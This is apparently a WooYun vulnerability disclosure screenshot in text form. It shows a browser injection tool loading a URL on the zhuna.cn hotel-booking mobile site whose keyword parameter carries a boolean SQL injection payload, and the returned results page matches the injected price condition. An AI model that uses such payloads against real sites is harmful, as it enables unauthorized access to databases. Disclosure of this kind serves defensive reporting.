 Load URL
http://m.zhuna.cn/wap/index.php/index/hotelSearch?city=bj&tm1=2015-04-12&day=1&position=äº é å £&keyword=%'+and++Min_Jiage+=+600+and+'%'='&price=
Split URL
Execute
Enable Post data Enable Referrer
酒店预订
2015-04-12 ~ 2015-04-13 北京 共1家
推荐 价格 预订量 评分
北京金乾经贸招待所
经济型 距离:3.89公里
600起
满意度: 100%
返现: ¥51
搜索到的酒店共 1 家
www.wooyun.org
登录 注册